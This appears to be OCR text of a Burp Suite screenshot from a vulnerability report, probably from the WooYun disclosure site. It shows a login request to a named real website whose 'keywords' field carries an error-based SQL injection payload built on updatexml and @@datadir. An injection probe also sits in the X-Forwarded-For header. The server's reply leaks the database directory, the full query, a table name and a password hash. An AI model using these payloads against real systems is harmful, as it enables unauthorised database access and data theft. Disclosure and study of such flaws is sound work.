 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 3 × 4 × ...
Go Cancel < > Target: http://www.ledaosw.com ?
Request
Raw Params Headers Hex
POST /index.php?user&q=login HTTP/1.1
Host: www.ledaosw.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101
Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.ledaosw.com/index.php?user&q=login
Cookie: PHPSESSID=rr9am34g52ai9igss2obatvhn5;
Hm_lvt_1ef72eba4e1365293de3c37eff93e60e=1447763728;
Hm_lpvt_1ef72eba4e1365293de3c37eff93e60e=1447766907;
jiathis_rdc=%7B%22http%3A//www.ledaosw.com/%22%3A%2254%7C14477668682
14%22%7D
X-Forwarded-For: 8.8.8.10'"sdfsdf1%df1%df22%#\
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
keywords=admin') and
(updatexml(1,concat(0x3a,(@@datadir)),1))--+&password=11&x=36&y=24
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 17 Nov 2015 13:31:33 GMT
Server: Apache/2.2.3 (Red Hat)
X-Powered-By: PHP/5.2.17
Vary: Accept-Encoding
Content-Length: 380
Keep-Alive: timeout=1, max=1
Connection: Keep-Alive
Content-Type: text/html;charset=GB2312
XPATH syntax error: ':/usr/local/mysql/var/'执行SQL语句错误!select user_id
from `dw_users` as p1 where p1.`password` =
'6512bd43d9caa6e02c990b0a82652dca' and (p1.email = 'admin') and
(updatexml(1,concat(0x3a,(@@datadir)),1))-- ' or p1.user_id = 'admin') and
(updatexml(1,concat(0x3a,(@@datadir)),1))-- ' or p1.username = 'admin') and
(updatexml(1,concat(0x3a,(@@datadir)),1))-- ')
? < + > Type a search term 0 matches
www.wooyun.org
632 bytes | 1,148 millis